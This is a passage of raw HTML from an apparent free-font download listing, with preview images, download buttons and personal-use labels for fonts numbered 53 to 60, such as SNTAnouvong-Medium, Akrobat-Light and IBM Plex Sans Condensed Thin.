        <a href="/FF_FiraSansCondensed-Regular.font" id="urlidd664450" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FiraSansCondensed-Regular.font">FiraSansCondensed-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid664450"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_SNTAnouvong-Medium.font" id="urlidt556887" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="53. SNTAnouvong-Medium">53. SNTAnouvong-Medium</a>
						<div class="row align-items-center no-gutters" id="hfid556887" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SNTAnouvong-Medium.font"  id="urlidi556887" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=556887&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong-MediumA.png" alt="SNTAnouvong-Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SNTAnouvong-Medium.font" id="urlidd556887" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SNTAnouvong-Medium.font">SNTAnouvong-Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid556887"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_cibreo.font" id="urlidt284729" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="54. cibreo">54. cibreo</a>
						<div class="row align-items-center no-gutters" id="hfid284729" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_cibreo.font"  id="urlidi284729" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284729&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_cibreoA.png" alt="cibreo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_cibreoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_cibreoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_cibreoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_cibreoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_cibreo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_cibreo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_cibreoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_cibreo.font" id="urlidd284729" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_cibreo.font">cibreo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284729"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_SNT-Anouvong-Medium.font" id="urlidt556883" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="55. SNT Anouvong Medium">55. SNT Anouvong Medium</a>
						<div class="row align-items-center no-gutters" id="hfid556883" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SNT-Anouvong-Medium.font"  id="urlidi556883" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=556883&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong-MediumA.png" alt="SNT Anouvong Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SNT-Anouvong-Medium.font" id="urlidd556883" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SNT-Anouvong-Medium.font">SNT Anouvong Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid556883"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_Akrobat-Light.font" id="urlidt467676" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="56. Akrobat-Light">56. Akrobat-Light</a>
						<div class="row align-items-center no-gutters" id="hfid467676" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Akrobat-Light.font"  id="urlidi467676" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467676&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-LightA.png" alt="Akrobat-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Akrobat-Light.font" id="urlidd467676" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Akrobat-Light.font">Akrobat-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467676"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_Barlow-Semi-Condensed-Light.font" id="urlidt488091" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="57. Barlow Semi Condensed Lig">57. Barlow Semi Condensed Lig</a>
						<div class="row align-items-center no-gutters" id="hfid488091" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Semi-Condensed-Light.font"  id="urlidi488091" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488091&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-LightA.png" alt="Barlow Semi Condensed Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Semi-Condensed-Light.font" id="urlidd488091" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Semi-Condensed-Light.font">Barlow Semi Condensed Lig font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488091"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_IBM-Plex-Sans-Condensed-Thin.font" id="urlidt541814" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="58. IBM Plex Sans Condensed T">58. IBM Plex Sans Condensed T</a>
						<div class="row align-items-center no-gutters" id="hfid541814" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_IBM-Plex-Sans-Condensed-Thin.font"  id="urlidi541814" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541814&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ThinA.png" alt="IBM Plex Sans Condensed Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/B/FF_IBM-Plex-Sans-Condensed-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_IBM-Plex-Sans-Condensed-Thin.font" id="urlidd541814" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_IBM-Plex-Sans-Condensed-Thin.font">IBM Plex Sans Condensed T font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541814"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_Intro-Head-R-Base.font" id="urlidt326869" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="59. Intro Head R Base">59. Intro Head R Base</a>
						<div class="row align-items-center no-gutters" id="hfid326869" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Intro-Head-R-Base.font"  id="urlidi326869" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326869&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intro-Head-R-BaseA.png" alt="Intro Head R Base Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intro-Head-R-BaseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intro-Head-R-BaseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intro-Head-R-Basea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intro-Head-R-Basea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intro-Head-R-Base0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intro-Head-R-Base01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Intro-Head-R-BaseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Intro-Head-R-Base.font" id="urlidd326869" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Intro-Head-R-Base.font">Intro Head R Base font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326869"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Charu-Chandan-Unicode.font" id="urlidt560434" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="60. Charu Chandan Unicode">60. Charu Chandan Unicode</a>
						<div class="row align-items-center no-gutters" id="hfid560434" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Charu-Chandan-Unicode.font"  id="urlidi560434" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=560434&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charu-Chandan-UnicodeA.png" alt="Charu Chandan Unicode Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charu-Chandan-UnicodeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charu-Chandan-UnicodeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charu-Chandan-Unicodea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charu-Chandan-Unicodea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charu-Chandan-Unicode0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charu-Chandan-Unicode01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charu-Chandan-UnicodeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Charu-Chandan-Unicode.font" id="urlidd560434" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Charu-Chandan-Unicode.font">Charu Chandan Unicode font</a></span></strong>
